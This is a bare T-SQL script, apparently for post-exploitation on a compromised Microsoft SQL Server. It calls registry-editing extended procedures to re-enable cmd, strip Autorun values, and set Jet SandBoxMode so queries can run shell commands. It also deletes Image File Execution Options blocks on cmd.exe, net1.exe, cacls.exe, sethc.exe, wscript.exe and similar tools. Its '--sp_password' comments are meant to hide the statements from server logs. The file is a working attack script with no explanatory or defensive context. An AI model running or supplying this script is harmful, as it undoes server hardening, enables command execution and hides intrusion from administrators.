 GO
exec xp_regwrite 'HKEY_CURRENT_USER','Software\Policies\Microsoft\Windows\System','DisableCMD','REG_DWORD',2;
exec xp_regdeletevalue 'HKEY_CURRENT_USER','Software\Policies\Microsoft\Windows\System','DisableCMD';
exec xp_regdeletevalue 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Command Processor','Autorun';
exec xp_regdeletevalue 'HKEY_CURRENT_USER','SOFTWARE\Microsoft\Command Processor','Autorun';
exec xp_regdeletekey 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Command Processor','Autorun';
exec xp_regdeletekey 'HKEY_CURRENT_USER','SOFTWARE\Microsoft\Command Processor','Autorun';
--sp_password
GO
exec xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
go
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regini.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\secedit.exe'
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ftp.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cacls.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\net1.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\icacls.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe';
exec master.dbo.xp_regdeletekey 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wscript.exe'
--sp_password